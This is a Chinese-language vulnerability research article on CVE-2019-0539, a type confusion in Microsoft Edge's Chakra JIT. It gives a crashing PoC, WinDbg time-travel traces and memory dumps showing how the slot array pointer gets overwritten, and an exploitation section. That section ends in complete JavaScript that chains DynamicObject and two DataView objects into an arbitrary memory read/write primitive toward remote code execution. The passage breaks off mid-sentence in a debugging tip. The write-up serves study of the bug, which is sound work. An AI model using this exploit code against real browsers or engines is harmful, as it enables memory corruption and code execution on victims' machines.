前言
本文对Microsoft Edge的CVE-2019-0539漏洞进行了详细的分析,并利用漏洞实现完全的读写控制,最终实现RCE。
简介
微软在2019年1月的 Microsoft Edge Chakra Engine 更新中修复了CVE-2019-0539漏洞。该漏洞和其他两个漏洞由Google Project Zero的Lokihardt 发现并报告。该漏洞可以通过访问恶意网页导致远程代码执行。正如Lokihardt所述,当Chakra JIT javascript编译器生成的代码不经意间发生了对象类型转换,并且错误地认为这种转换后续对该对象没有影响,这时就会发生类型混淆漏洞。Chakra开发团队的Abhijith Chatra在其博客中讲到,动态类型对象包含一个property map和一个slot array。property map用来掌握一个对象属性在slot array中的索引,而slot array则存储属性的真实数据。CVE-2019-0539会引发JIT代码的内存对象混淆,从而导致slot array指针被任意数据覆写。
漏洞根源分析
设置
设置好windows的ChakraCore漏洞版本:
https://github.com/Microsoft/ChakraCore/wiki/Building-ChakraCore
(在Visual Studio MSBuild命令提示符中)
c:code>git clone https://github.com/Microsoft/ChakraCore.git
c:code>cd ChakraCore
c:codeChakraCore>git checkout 331aa3931ab69ca2bd64f7e020165e693b8030b5
c:codeChakraCore>msbuild /m /p:Platform=x64 /p:Configuration=Debug BuildChakra.Core.sln
Time Travel Debugging
本篇文章将使用TTD (Time Travel Debugging),微软官方文档介绍如下:
Time Travel Debugging是一款调试器工具,允许你记录正在运行进程的执行轨迹,然后向前、向后进行重放。 Time Travel Debugging (TTD) 可以让你“回放”调试器会话,而不必重新启动触发错误,从而帮助你更轻松的调试解决各种问题。
从Microsoft Store下载安装最新版的Windbg。
运行时记得要以管理员身份运行。
根源分析
Poc:
function opt(o, c, value) {
o.b = 1;
class A extends c { // may transition the object
}
o.a = value; // overwrite slot array pointer
}
function main() {
for (let i = 0; i < 2000; i++) {
let o = {a: 1, b: 2};
opt(o, (function () {}), {});
}
let o = {a: 1, b: 2};
let cons = function () {};
cons.prototype = o; // causes "class A extends c" to transition the object type
opt(o, cons, 0x1234);
print(o.a); // access the slot array pointer resulting in a crash
}
main();

利用TTD启动调试分析,直到其发生Crash然后执行如下命令:
0:005> !tt 0
Setting position to the beginning of the trace
Setting position: 14:0
(1e8c.4bc8): Break instruction exception - code 80000003 (first/second chance not available)
Time Travel Position: 14:0
ntdll!LdrInitializeThunk:
00007fff`03625640 4053 push rbx
0:000> g
ModLoad: 00007fff`007e0000 00007fff`0087e000 C:WindowsSystem32sechost.dll
ModLoad: 00007fff`00f40000 00007fff`00fe3000 C:WindowsSystem32advapi32.dll
ModLoad: 00007ffe`ffde0000 00007ffe`ffe00000 C:WindowsSystem32win32u.dll
ModLoad: 00007fff`00930000 00007fff`00ac7000 C:WindowsSystem32USER32.dll
ModLoad: 00007ffe`ff940000 00007ffe`ffada000 C:WindowsSystem32gdi32full.dll
ModLoad: 00007fff`02e10000 00007fff`02e39000 C:WindowsSystem32GDI32.dll
ModLoad: 00007fff`03420000 00007fff`03575000 C:WindowsSystem32ole32.dll
ModLoad: 00007ffe`ffdb0000 00007ffe`ffdd6000 C:WindowsSystem32bcrypt.dll
ModLoad: 00007ffe`e7c20000 00007ffe`e7e0d000 C:WindowsSYSTEM32dbghelp.dll
ModLoad: 00007ffe`e7bf0000 00007ffe`e7c1a000 C:WindowsSYSTEM32dbgcore.DLL
ModLoad: 00007ffe`9bf10000 00007ffe`9dd05000 c:ppChakraCoreBuildVcBuildbinx64_debugchakracore.dll
ModLoad: 00007fff`011c0000 00007fff`011ee000 C:WindowsSystem32IMM32.DLL
ModLoad: 00007ffe`ff5b0000 00007ffe`ff5c1000 C:WindowsSystem32kernel.appcore.dll
ModLoad: 00007ffe`f0f80000 00007ffe`f0fdc000 C:WindowsSYSTEM32Bcp47Langs.dll
ModLoad: 00007ffe`f0f50000 00007ffe`f0f7a000 C:WindowsSYSTEM32bcp47mrm.dll
ModLoad: 00007ffe`f0fe0000 00007ffe`f115b000 C:WindowsSYSTEM32windows.globalization.dll
ModLoad: 00007ffe`ff010000 00007ffe`ff01c000 C:WindowsSYSTEM32CRYPTBASE.DLL
(1e8c.20b8): Access violation - code c0000005 (first/second chance not available)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
Time Travel Position: 90063:0
chakracore!Js::DynamicTypeHandler::GetSlot+0x149:
00007ffe`9cd1ec79 488b04c1 mov rax,qword ptr [rcx+rax*8] ds:00010000`00001234=????????????????
0:004> ub
chakracore!Js::DynamicTypeHandler::GetSlot+0x12d [c:ppchakracorelibruntimetypestypehandler.cpp @ 96]:
00007ffe`9cd1ec5d 488b442450 mov rax,qword ptr [rsp+50h]
00007ffe`9cd1ec62 0fb74012 movzx eax,word ptr [rax+12h]
00007ffe`9cd1ec66 8b4c2460 mov ecx,dword ptr [rsp+60h]
00007ffe`9cd1ec6a 2bc8 sub ecx,eax
00007ffe`9cd1ec6c 8bc1 mov eax,ecx
00007ffe`9cd1ec6e 4898 cdqe
00007ffe`9cd1ec70 488b4c2458 mov rcx,qword ptr [rsp+58h] // object pointer
00007ffe`9cd1ec75 488b4910 mov rcx,qword ptr [rcx+10h] // slot array pointer
0:004> ba w 8 poi(@rsp+58)+10
0:004> g-
Breakpoint 1 hit
Time Travel Position: 9001D:178A
00000195`cc9c0159 488bc7 mov rax,rdi
下面是最终阶段覆写slot array指针的JIT代码。注意chakracore!Js::JavascriptOperators::OP_InitClass的调用。正如Lokihardt解释的那样,这个函数最终将会调用SetIsPrototype,从而转换对象类型。
0:004> ub @rip L20
00000195`cc9c00c6 ef out dx,eax
00000195`cc9c00c7 0000 add byte ptr [rax],al
00000195`cc9c00c9 004c0f45 add byte ptr [rdi+rcx+45h],cl
00000195`cc9c00cd f249895e18 repne mov qword ptr [r14+18h],rbx
00000195`cc9c00d2 4c8bc7 mov r8,rdi
00000195`cc9c00d5 498bcf mov rcx,r15
00000195`cc9c00d8 48baf85139ca95010000 mov rdx,195CA3951F8h
00000195`cc9c00e2 48b8d040a39cfe7f0000 mov rax,offset chakracore!Js::ScriptFunction::OP_NewScFuncHomeObj (00007ffe`9ca340d0)
00000195`cc9c00ec 48ffd0 call rax
00000195`cc9c00ef 488bd8 mov rbx,rax
00000195`cc9c00f2 498bd5 mov rdx,r13
00000195`cc9c00f5 488bcb mov rcx,rbx
00000195`cc9c00f8 c60601 mov byte ptr [rsi],1
00000195`cc9c00fb 49b83058e8c995010000 mov r8,195C9E85830h
00000195`cc9c0105 48b88041679cfe7f0000 mov rax,offset chakracore!Js::JavascriptOperators::OP_InitClass (00007ffe`9c674180) // transitions the type of the object
00000195`cc9c010f 48ffd0 call rax
00000195`cc9c0112 803e01 cmp byte ptr [rsi],1
00000195`cc9c0115 0f85dc000000 jne 00000195`cc9c01f7
00000195`cc9c011b 488bc3 mov rax,rbx
00000195`cc9c011e 48c1e830 shr rax,30h
00000195`cc9c0122 0f85eb000000 jne 00000195`cc9c0213
00000195`cc9c0128 4c8b6b08 mov r13,qword ptr [rbx+8]
00000195`cc9c012c 498bc5 mov rax,r13
00000195`cc9c012f 48c1e806 shr rax,6
00000195`cc9c0133 4883e007 and rax,7
00000195`cc9c0137 48b9b866ebc995010000 mov rcx,195C9EB66B8h
00000195`cc9c0141 33d2 xor edx,edx
00000195`cc9c0143 4c3b2cc1 cmp r13,qword ptr [rcx+rax*8]
00000195`cc9c0147 0f85e2000000 jne 00000195`cc9c022f
00000195`cc9c014d 480f45da cmovne rbx,rdx
00000195`cc9c0151 488b4310 mov rax,qword ptr [rbx+10h]
00000195`cc9c0155 4d896610 mov qword ptr [r14+10h],r12 // trigger of CVE-2019-0539. Overridden slot array pointer
下面是在JIT代码调用OP_InitClass前的对象的内存dump。注意两个对象slots是如何在对象内存中内联(而不是存储在独立的slot array中)。
Time Travel Position: 8FE48:C95
chakracore!Js::JavascriptOperators::OP_InitClass:
00007ffe`9c674180 4c89442418 mov qword ptr [rsp+18h],r8 ss:00000086`971fd710=00000195ca395030
0:004> dps 00000195`cd274440
00000195`cd274440 00007ffe`9d6e1790 chakracore!Js::DynamicObject::`vftable'
00000195`cd274448 00000195`ca3c1d40
00000195`cd274450 00010000`00000001 // inline slot 1
00000195`cd274458 00010000`00000001 // inline slot 2
00000195`cd274460 00000195`cd274440
00000195`cd274468 00010000`00000000
00000195`cd274470 00000195`ca3b4030
00000195`cd274478 00000000`00000000
00000195`cd274480 00000195`cd073ed0
00000195`cd274488 00000000`00000000
00000195`cd274490 00000000`00000000
00000195`cd274498 00000000`00000000
00000195`cd2744a0 00000195`cd275c00
00000195`cd2744a8 00010000`00000000
00000195`cd2744b0 00000195`ca3dc100
00000195`cd2744b8 00000000`00000000
下面的调用栈表明OP_InitClass最终会调用SetIsPrototype,从而触发对象类型转换。这种转换导致两个slots不再内联,而是存储在slot array中。而且这种转换在随后会被JIT代码所忽略。
0:004> kb
# RetAddr : Args to Child : Call Site
00 00007ffe`9cd0dace : 00000195`cd274440 00000195`ca3a0000 00000195`00000004 00007ffe`9bf6548b : chakracore!Js::DynamicTypeHandler::AdjustSlots+0x79f [c:ppchakracorelibruntimetypestypehandler.cpp @ 755]
01 00007ffe`9cd24181 : 00000195`cd274440 00000195`cd264f60 00000195`000000fb 00007ffe`9c200002 : chakracore!Js::DynamicObject::DeoptimizeObjectHeaderInlining+0xae [c:ppchakracorelibruntimetypesdynamicobject.cpp @ 591]
02 00007ffe`9cd2e393 : 00000195`ca3da0f0 00000195`cd274440 00000195`00000002 00007ffe`9cd35f00 : chakracore!Js::PathTypeHandlerBase::ConvertToSimpleDictionaryType<Js::SimpleDictionaryTypeHandlerBase >+0x1b1 [c:ppchakracorelibruntimetypespathtypehandler.cpp @ 1622]
03 00007ffe`9cd40ac2 : 00000195`ca3da0f0 00000195`cd274440 00000000`00000002 00007ffe`9bf9fe00 : chakracore!Js::PathTypeHandlerBase::TryConvertToSimpleDictionaryType<Js::SimpleDictionaryTypeHandlerBase >+0x43 [c:ppchakracorelibruntimetypespathtypehandler.cpp @ 1598]
04 00007ffe`9cd3cf81 : 00000195`ca3da0f0 00000195`cd274440 00000195`00000002 00007ffe`9cd0c700 : chakracore!Js::PathTypeHandlerBase::TryConvertToSimpleDictionaryType+0x32 [c:ppchakracorelibruntimetypespathtypehandler.h @ 297]
05 00007ffe`9cd10a9f : 00000195`ca3da0f0 00000195`cd274440 00000001`0000001c 00007ffe`9c20c563 : chakracore!Js::PathTypeHandlerBase::SetIsPrototype+0xe1 [c:ppchakracorelibruntimetypespathtypehandler.cpp @ 2892]
06 00007ffe`9cd0b7a3 : 00000195`cd274440 00007ffe`9bfa722e 00000195`cd274440 00007ffe`9bfa70a3 : chakracore!Js::DynamicObject::SetIsPrototype+0x23f [c:ppchakracorelibruntimetypesdynamicobject.cpp @ 680]
07 00007ffe`9cd14b08 : 00000195`cd274440 00007ffe`9c20d013 00000195`cd274440 00000195`00000119 : chakracore!Js::RecyclableObject::SetIsPrototype+0x43 [c:ppchakracorelibruntimetypesrecyclableobject.cpp @ 190]
08 00007ffe`9c6743ea : 00000195`cd275c00 00000195`cd274440 0000018d`00000119 00000195`c9e85830 : chakracore!Js::DynamicObject::SetPrototype+0x18 [c:ppchakracorelibruntimetypesdynamictype.cpp @ 632]
09 00000195`cc9c0112 : 00000195`cd264f60 00000195`cd273eb0 00000195`c9e85830 00007ffe`9c20c9b3 : chakracore!Js::JavascriptOperators::OP_InitClass+0x26a [c:ppchakracorelibruntimelanguagejavascriptoperators.cpp @ 7532]
0a 00007ffe`9cbea0d2 : 00000195`ca3966e0 00000000`10000004 00000195`ca395030 00000195`cd274440 : 0x00000195`cc9c0112
下面是OP_InitClass调用后,对象的内存dump。可以观察到,对象已经被转换并且两个slots不再内联。但是,后续的JIT代码仍然会认为slots是内联的。
Time Travel Position: 9001D:14FA
00000195`cc9c0112 803e01 cmp byte ptr [rsi],1 ds:0000018d`c8e72018=01
0:004> dps 00000195`cd274440
00000195`cd274440 00007ffe`9d6e1790 chakracore!Js::DynamicObject::`vftable'
00000195`cd274448 00000195`cd275d40
00000195`cd274450 00000195`cd2744c0 // slot array pointer (previously inline slot 1)
00000195`cd274458 00000000`00000000
00000195`cd274460 00000195`cd274440
00000195`cd274468 00010000`00000000
00000195`cd274470 00000195`ca3b4030
00000195`cd274478 00000195`cd277000
00000195`cd274480 00000195`cd073ed0
00000195`cd274488 00000195`cd073f60
00000195`cd274490 00000195`cd073f90
00000195`cd274498 00000000`00000000
00000195`cd2744a0 00000195`cd275c00
00000195`cd2744a8 00010000`00000000
00000195`cd2744b0 00000195`ca3dc100
00000195`cd2744b8 00000000`00000000
0:004> dps 00000195`cd2744c0 // slot array
00000195`cd2744c0 00010000`00000001
00000195`cd2744c8 00010000`00000001
00000195`cd2744d0 00000000`00000000
00000195`cd2744d8 00000000`00000000
00000195`cd2744e0 00000119`00000000
00000195`cd2744e8 00000000`00000100
00000195`cd2744f0 00000195`cd074000
00000195`cd2744f8 00000000`00000000
00000195`cd274500 000000c4`00000000
00000195`cd274508 00000000`00000102
00000195`cd274510 00000195`cd074030
00000195`cd274518 00000000`00000000
00000195`cd274520 000000fb`00000000
00000195`cd274528 00000000`00000102
00000195`cd274530 00000195`cd074060
00000195`cd274538 00000000`00000000
下面是JIT错误地分配了属性值、覆写 slot array 指针后的对象内存dump:
0:004> dqs 00000195cd274440
00000195`cd274440 00007ffe`9d6e1790 chakracore!Js::DynamicObject::`vftable'
00000195`cd274448 00000195`cd275d40
00000195`cd274450 00010000`00001234 // overridden slot array pointer (CVE-2019-0539)
00000195`cd274458 00000000`00000000
00000195`cd274460 00000195`cd274440
00000195`cd274468 00010000`00000000
00000195`cd274470 00000195`ca3b4030
00000195`cd274478 00000195`cd277000
00000195`cd274480 00000195`cd073ed0
00000195`cd274488 00000195`cd073f60
00000195`cd274490 00000195`cd073f90
00000195`cd274498 00000000`00000000
00000195`cd2744a0 00000195`cd275c00
00000195`cd2744a8 00010000`00000000
00000195`cd2744b0 00000195`ca3dc100
00000195`cd2744b8 00000000`00000000
最终,当访问一个对象的属性时,被覆写的 slot array 指针将会被取消引用,从而导致Crash
0:004> g
(1e8c.20b8): Access violation - code c0000005 (first/second chance not available)
First chance exceptions are reported before any exception handling.
chakracore!Js::DynamicTypeHandler::GetSlot+0x149:
00007ffe`9cd1ec79 488b04c1 mov rax,qword ptr [rcx+rax*8] ds:00010000`00001234=????????????????
思考
由于Windbg添加的TTD,简化了调试过程。具体而言就是指设置断点、反向运行程序直到覆写slot array指针的能力。这项功能确实展示了CPU跟踪和执行重建的能力,可用于软件调试以及逆向工程。
漏洞利用
简介
前文介绍了CVE-2019-0539漏洞的根源,本部分将继续研究如何实现完全的读写控制并最终实现RCE。这里需要重点注意的是:由于Microsoft Edge引入了沙箱技术,因此为完全破坏系统,我们需要一个额外的漏洞来实现沙箱逃逸。
这里,我们要感谢 Lokihardt 和 Bruno Keith 在这一领域的惊人研究成果,他们的研究成果对我们下文的研究具有重要价值。
漏洞利用
由上一章的分析可知,该漏洞让我们能够实现覆写 javascript 对象的slot array指针。借鉴Bruno Keith在BlackHat 2019 上提出的奇妙的研究成果,我们可以得知,在Chakra中,javascript 对象(o={a: 1, b: 2};)是在Js::DynamicObject类中实现的,且可能有不同的内存布局,其属性 slot array 指针被称之为auxSlots。从DynamicObject类定义(位于libRuntimeTypesDynamicObject.h)中,可以得知Bruno 所讨论的三种可能的内存布局规范:
// Memory layout of DynamicObject can be one of the following:
// (#1) (#2) (#3)
// +--------------+ +--------------+ +--------------+
// | vtable, etc. | | vtable, etc. | | vtable, etc. |
// |--------------| |--------------| |--------------|
// | auxSlots | | auxSlots | | inline slots |
// | union | | union | | |
// +--------------+ |--------------| | |
// | inline slots | | |
// +--------------+ +--------------+
// The allocation size of inline slots is variable and dependent on profile data for the
// object. The offset of the inline slots is managed by DynamicTypeHandler.
因此,一个对象只可能有以下三种情况:
- 拥有一个
auxSlots指针、没有内联slots(#1) - 拥有一个内联
slots但没有auxSlots指针(#3), - 同时拥有一个
auxSlots指针、一个内联slots(#2)
在CVE-2019-0539 PoC中,对象o以(#3)形式的内存布局开始其生命周期。然后,当JIT代码最后一次调用OP_InitClass函数时,对象o的内存布局就变更为(#1)。JIT代码在调用OP_InitClass函数之前和之后关于o的精确内存布局如下:
Before: After:
+---------------+ +--------------+ +--->+--------------+
| vtable | | vtable | | | slot 1 | // o.a
+---------------+ +--------------+ | +--------------+
| type | | type | | | slot 2 | // o.b
+---------------+ +--------------+ | +--------------+
| inline slot 1 | // o.a | auxSlots +---+ | slot 3 |
+---------------+ +--------------+ +--------------+
| inline slot 2 | // o.b | objectArray | | slot 4 |
+---------------+ +--------------+ +--------------+
在OP_InitClass调用前,o.a位于第一个内联slot中;调用后,它位于slot 1的auxSlots数组中。因此,正如在上述漏洞根源分析中提到的,JIT代码试图用0x1234来更新位于第一个内联slot中的o.a,但是它并不知道对象的内存布局已经发生了改变,因而它实际覆写了auxSlots指针。
现在,为了利用漏洞实现完全读写原语,参照Bruno的研究,我们需要破坏一些其他有用的对象,并以此实现内存中的任意地址读写。首先,我们需要更好地理解该漏洞的利用价值。当我们覆写DynamicObject的auxSlots指针时,我们就可以“处理”放入auxSlots中的内容来作为auxSlots array。因此举例而言,如果我们利用该漏洞将auxSlots指向一个JavascriptArray,如下所示:
some_array = [{}, 0, 1, 2];
...
opt(o, cons, some_array); // o->auxSlots = some_array
然后,我们可以通过赋予o属性来覆写some_array JavascriptArray对象内存。使用漏洞覆盖后的auxSlots内存状态图如下所示:
o some_array
+--------------+ +--->+---------------------+
| vtable | | | vtable | // o.a
+--------------+ | +---------------------+
| type | | | type | // o.b
+--------------+ | +---------------------+
| auxSlots +---+ | auxSlots | // o.c?
+--------------+ +---------------------+
| objectArray | | objectArray | // o.d?
+--------------+ |- - - - - - - - - - -|
| arrayFlags |
| arrayCallSiteIndex |
+---------------------+
| length | // o.e??
+---------------------+
| head | // o.f??
+---------------------+
| segmentUnion | // o.g??
+---------------------+
| .... |
+---------------------+
因此,理论而言,如果我们想要覆写数组的长度,我们可以通过类似o.e = 0xFFFFFFFF的操作,然后使用some_array[1000]来从数据基址区访问一些远程地址。但是,这里有几点需要考虑的问题:
- 除了
a和b以外的其他属性都未定义。这意味着要想实现右侧slot中o.e的定义,我们首先需要分配其他的所有属性,这样的操作会破坏更多的内存,导致数组无法使用。 - 原始的
auxSlots array并不够大。它初始仅分配了4个slots。如果我们定义更多的属性,Js::DynamicTypeHandler::AdjustSlots函数会分配一个新的slots array,并将auxSlots指向它,而不是我们的JavascriptArray对象。 - 我们原计划在
JavascriptArray对象的length字段中放入的0xFFFFFFFF数值并不会被如期写入。Chakra使用所谓的标记数字,因此将要写入的数字将会是boxed(更多解释请参照Chartra的文章) - 即便我们能够在避免破坏其余内存的同时,将
length字段覆写为较大数值。这也只会给我们一个“相对的”读写原语(相对于数组基址),比起完全的读写原语这显然是不够强大的。 - 实际上,覆写
JavascriptArray的length字段并不是很有用的,它也不会得到我们期望实现的相对读写原语。在这种特殊情况下需要做的就是破坏array的段大小,这里不会详细探讨。尽管如此,让我们假设覆写length字段是有用的,因为它很好地展示了漏洞利用的微妙之处。
因此,我们需要一些特殊的技巧来克服上述问题。我们先来讨论问题1和2。首先想到的就是在漏洞触发前,在o对象中提前预定义更多的属性。然后,当覆写auxSlots指针时,我们已经在正确的slot中定义了o.e,该slot对应于数组的length字段。不幸的是,当增加更多的属性时,会发生以下两种情况之一:
- 我们过早的更改了内存对象布局(#1),从而阻止了漏洞发生,因为不再有机会覆写
auxSlots指针。 - 我们创建了更多的内联
slots,并且在漏洞触发后仍然保持内联。该对象最终布局(#2),有大量的属性位于新的内联slots中。因此在所谓的auxSlots array即some_array对象内存中,我们仍然无法做到多于2个slot。
Bruno Keith在他的演讲中提出了一个巧妙的方法来同时解决问题1和2。我们首先破坏预先准备好的具有多个属性的另一个DynamicObject,而不是直接破坏目标对象(我们示例中的JavascriptArray),其已经在内存布局中(#1)。
obj = {}
obj.a = 1;
obj.b = 2;
obj.c = 3;
obj.d = 4;
obj.e = 5;
obj.f = 6;
obj.g = 7;
obj.h = 8;
obj.i = 9;
obj.j = 10;
some_array = [{}, 0, 1, 2];
...
opt(o, cons, obj); // o->auxSlots = obj
o.c = some_array; // obj->auxSlots = some_array
我们观察一下在执行o.c = some_array;前后的内存状态:
Before:
o obj
+--------------+ +--->+--------------+ +->+--------------+
| vtable | | | vtable | //o.a | | slot 1 | // obj.a
+--------------+ | +--------------+ | +--------------+
| type | | | type | //o.b | | slot 2 | // obj.b
+--------------+ | +--------------+ | +--------------+
| auxSlots +---+ | auxSlots +--------+ | slot 3 | // obj.c
+--------------+ +--------------+ +--------------+
| objectArray | | objectArray | | slot 4 | // obj.d
+--------------+ +--------------+ +--------------+
| slot 5 | // obj.e
+--------------+
| slot 6 | // obj.f
+--------------+
| slot 7 | // obj.g
+--------------+
| slot 8 | // obj.h
+--------------+
| slot 9 | // obj.i
+--------------+
| slot 10 | // obj.j
+--------------+
After:
o obj some_array
+--------------+ +--->+--------------+ +->+---------------------+
| vtable | | | vtable | //o.a | | vtable | // obj.a
+--------------+ | +--------------+ | +---------------------+
| type | | | type | //o.b | | type | // obj.b
+--------------+ | +--------------+ | +---------------------+
| auxSlots +---+ | auxSlots +-//o.c--+ | auxSlots | // obj.c
+--------------+ +--------------+ +---------------------+
| objectArray | | objectArray | | objectArray | // obj.d
+--------------+ +--------------+ |- - - - - - - - - - -|
| arrayFlags |
| arrayCallSiteIndex |
+---------------------+
| length | // obj.e
+---------------------+
| head | // obj.f
+---------------------+
| segmentUnion | // obj.g
+---------------------+
| .... |
+---------------------+
此时,执行obj.e = 0xFFFFFFFF实际上会替换some_array对象的length字段。然而,问题3中提到,这个数值并不会如期原样写入,而是以其boxed形式写入。即便我们忽略问题3,问题4和5仍然会导致我们选择的对象失效。因此,我们应该选择另外一个对象进行破坏。Bruno在他的漏洞利用中巧妙地使用了ArrayBuffer对象,但不幸的是,在提交cf71a962c1ce0905a12cb3c8f23b6a37987e68df(10月份的1809合并更新)中,ArrayBuffer对象的内存布局发生了改变。它没有直接指向数据缓冲区,而是通过bufferContent字段指向一个名为RefCountedBuffer的中间结构,只有该结构指向实际的数据。因此,需要不同的解决方法。
最终,我们提出破坏DataView对象的想法,该对象实际上在内部使用了ArrayBuffer。因此,它具备与使用ArrayBuffer相同的优点,并且它直接指向ArrayBuffer的底层数据缓冲区。这里是被ArrayBuffer初始化的DataView对象的内存布局(v = new DataView(new ArrayBuffer(0x100));)。
actual
DataView ArrayBuffer buffer
+---------------------+ +--->+---------------------+ RefCountedBuffer +--->+----+
| vtable | | | vtable | +--->+---------------------+ | | |
+---------------------+ | +---------------------+ | | buffer |---+ +----+
| type | | | type | | +---------------------+ | | |
+---------------------+ | +---------------------+ | | refCount | | +----+
| auxSlots | | | auxSlots | | +---------------------+ | | |
+---------------------+ | +---------------------+ | | +----+
| objectArray | | | objectArray | | | | |
|- - - - - - - - - - -| | |- - - - - - - - - - -| | | +----+
| arrayFlags | | | arrayFlags | | | | |
| arrayCallSiteIndex | | | arrayCallSiteIndex | | | +----+
+---------------------+ | +---------------------+ | | | |
| length | | | isDetached | | | +----+
+---------------------+ | +---------------------+ | | | |
| arrayBuffer |---+ | primaryParent | | | +----+
+---------------------+ +---------------------+ | | | |
| byteOffset | | otherParents | | | +----+
+---------------------+ +---------------------+ | | | |
| buffer |---+ | bufferContent |---+ | +----+
+---------------------+ | +---------------------+ | | |
| | bufferLength | | +----+
| +---------------------+ |
| |
+-------------------------------------------------------------+
正如所示,DataView对象指向了ArrayBuffer对象。ArrayBuffer指向了前面提到的RefCountedBuffer对象,后者又指向了内存中的实际数据缓冲区。然而,观察到DataView对象也指向了实际数据缓冲区。如果我们覆写DataView对象的缓冲区字段为我们的指针,我们则会根据所需得到所需的绝对读写原语。我们的障碍只剩问题3了——我们无法用已被破坏的DynamicObject来在内存中写入普通数字(被标记的数字…)。但现在,由于DataView对象允许我们在其指向的缓冲区内写入普通数字(详细信息可参考DataView “API” )。再次受到Bruno的启发,我们有两个DataView对象,其中第一个指向第二个,至此我们清楚地知道下一步的破坏方式。这将解决最后一个问题,并且给予我们想要的绝对读写原语。
让我们回看整个漏洞利用过程。可以参考下面的说明(省略了我们不关心的对象)
o obj DataView #1 - dv1 DataView #2 - dv2
+--------------+ +->+--------------+ +->+---------------------+ +->+---------------------+ +--> 0x????
| vtable | | | vtable | //o.a | | vtable | //obj.a | | vtable | |
+--------------+ | +--------------+ | +---------------------+ | +---------------------+ |
| type | | | type | //o.b | | type | //obj.b | | type | |
+--------------+ | +--------------+ | +---------------------+ | +---------------------+ |
| auxSlots +-+ | auxSlots +-//o.c--+ | auxSlots | //obj.c | | auxSlots | |
+--------------+ +--------------+ +---------------------+ | +---------------------+ |
| objectArray | | objectArray | | objectArray | //obj.d | | objectArray | |
+--------------+ +--------------+ |- - - - - - - - - - -| | |- - - - - - - - - - -| |
| arrayFlags | | | arrayFlags | |
| arrayCallSiteIndex | | | arrayCallSiteIndex | |
+---------------------+ | +---------------------+ |
| length | //obj.e | | length | |
+---------------------+ | +---------------------+ |
| arrayBuffer | //obj.f | | arrayBuffer | |
+---------------------+ | +---------------------+ |
| byteOffset | //obj.g | | byteOffset | |
+---------------------+ | +---------------------+ |
| buffer |-//obj.h--+ | buffer |--+//dv1.setInt32(0x38,0x??,true);
+---------------------+ +---------------------+ //dv1.setInt32(0x3C,0x??,true);
- 触发漏洞将
'o'auxSlots设置为'obj'(opt(o, cons, obj);) - 用
o将obj设置为第一个DataView (o.c = dv1;) - 用
obj设置第一个DataView('dv1')缓冲区字段为第二个DataView对象(obj.h = dv2;) - 用第一个
DataView对象dv1来准确地将第二个DataView对象dv2的缓冲区字段设置为我们选择的地址(dv1.setUint32(0x38, 0xDEADBEEF, true); dv1.setUint32(0x3C, 0xDEADBEEF, true);)。注意我们是如何将选择的地址(0xDEADBEEFDEADBEEF)写入dv2缓冲区字段的精确偏移处(0x38)。 - 用第二个
DataView对象dv2来读写我们选择的地址(dv2.getUint32(0, true); dv2.getUint32(4, true);)
重复执行步骤4和5来执行我们的读写操作。
下面就是完全读写原语的代码:
// commit 331aa3931ab69ca2bd64f7e020165e693b8030b5
obj = {}
obj.a = 1;
obj.b = 2;
obj.c = 3;
obj.d = 4;
obj.e = 5;
obj.f = 6;
obj.g = 7;
obj.h = 8;
obj.i = 9;
obj.j = 10;
dv1 = new DataView(new ArrayBuffer(0x100));
dv2 = new DataView(new ArrayBuffer(0x100));
BASE = 0x100000000;
function hex(x) {
return "0x" + x.toString(16);
}
function opt(o, c, value) {
o.b = 1;
class A extends c {}
o.a = value;
}
function main() {
for (let i = 0; i < 2000; i++) {
let o = {a: 1, b: 2};
opt(o, (function () {}), {});
}
let o = {a: 1, b: 2};
let cons = function () {};
cons.prototype = o;
opt(o, cons, obj); // o->auxSlots = obj (Step 1)
o.c = dv1; // obj->auxSlots = dv1 (Step 2)
obj.h = dv2; // dv1->buffer = dv2 (Step 3)
let read64 = function(addr_lo, addr_hi) {
// dv2->buffer = addr (Step 4)
dv1.setUint32(0x38, addr_lo, true);
dv1.setUint32(0x3C, addr_hi, true);
// read from addr (Step 5)
return dv2.getInt32(0, true) + dv2.getInt32(4, true) * BASE;
}
let write64 = function(addr_lo, addr_hi, value_lo, value_hi) {
// dv2->buffer = addr (Step 4)
dv1.setUint32(0x38, addr_lo, true);
dv1.setUint32(0x3C, addr_hi, true);
// write to addr (Step 5)
dv2.setInt32(0, value_lo, true);
dv2.setInt32(0, value_hi, true);
}
// get dv2 vtable pointer
vtable_lo = dv1.getUint32(0, true);
vtable_hi = dv1.getUint32(4, true);
print(hex(vtable_lo + vtable_hi * BASE));
// read first vtable entry using the RW primitive
print(hex(read64(vtable_lo, vtable_hi)));
// write a value to address 0x1111111122222222 using the RW primitive (this will crash)
write64(0x22222222, 0x11111111, 0x1337, 0x1337);
}
main();
注意:如果想要调试自己的代码(例如WinDBG),一个很便捷的方法就是使用”instruments”来断在感兴趣的JS代码处。可参考一下两条有用的建议:
- 在
ch!WScriptJsrt::EchoCallback设置断点从而阻止print()调用 - 在
